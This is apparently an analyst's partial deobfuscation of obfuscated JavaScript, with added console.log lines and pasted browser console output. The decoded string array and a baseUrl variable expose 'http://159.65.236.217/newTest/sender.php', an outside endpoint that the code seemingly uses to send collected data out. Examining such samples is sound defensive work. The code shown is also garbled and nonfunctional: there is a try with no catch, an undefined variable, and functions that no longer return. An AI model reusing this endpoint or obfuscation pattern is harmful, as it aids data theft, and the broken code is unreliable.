 var e = c();
console.log("Value returned from c():", e);
while (true) {
try {
var f = parseInt(b(311)) / 1 * (parseInt(b(315)) / 2) + parseInt(b(318)) / 3 * (-parseInt(b(314)) / 4) - parseInt(b(309)) / 5 - parseInt(b(317)) / 6 * (parseInt(b(320)) / 7) + parseInt(b(316)) / 8 * (-parseInt(b(313)) / 9) - parseInt(b(312)) / 10 + parseInt(b(310)) /
11;
console.log("Computed value of f:", f); // log the value of f
if (f === d) {
console.log("Breaking out of loop as f is equal to d:", d);
} else {
e.push(e.shift());
}
console.log("Error encountered in while loop:", g);
}
}
})(h, 514224);
function b(i, j) {
var k = h();
console.log("Value returned from h() in b():", k);
b = function(l, m) {
l = l - 309;
console.log("Calling b function with arguments:", "i (" + (l + 309) + ")", "and j (" + m + "). Result:", n); // verbose log b(i,j) value
};
return b(i, j);
}
function h() {
var o = ["67056NRkvHx", "24408GnWIFq", "42iLVZMj", "http://159.65.236.217/newTest/sender.php", "602ZQzxui", "4626600ULUrUK", "35069078GGNXkn", "1289MEirkB", "10262540OlfbkS", "279kurPZs", "101412vwzzLL", "376kbOorA"];
h = function() {
console.log("Returning array from h function:", o); // verbose log return value
};
return h();
}
var baseUrl = "http://159.65.236.217/newTest/sender.php";
console.log("baseUrl:", baseUrl);
Returning array from h function: Array(12) "67056NRkvHx", "24408GnWIFq", "42iLVZMj", "http://159.65.236.217/newTest/sender.php", "602ZQzxui", "4626600ULUrUK", "35069078GGNXkn", "1289MEirkB", "10262540OlfbkS", "279kurPZs", … ] debugger eval code:3
Value returned from c(): Array(12) [ "67056NRkvHx", "24408GnWIFq", "42iLVZMj", "http://159.65.236.217/newTest/sender.php", "602ZQzxui", "4626600ULUrUK", "35069078GGNXkn", "1289MEirkB", "10262540OlfbkS", "279kurPZs", … ] debugger eval code:
Returning array from h function: Array(12) "67056NRkvHx", "24408GnWIFq", "42iLVZMj", "http://159.65.236.217/newTest/sender.php", "602ZQzxui", "4626600ULUrUK", "35069078GGNXkn", "1289MEirkB", "10262540OlfbkS", "279kurPZs", … ] debugger eval code:3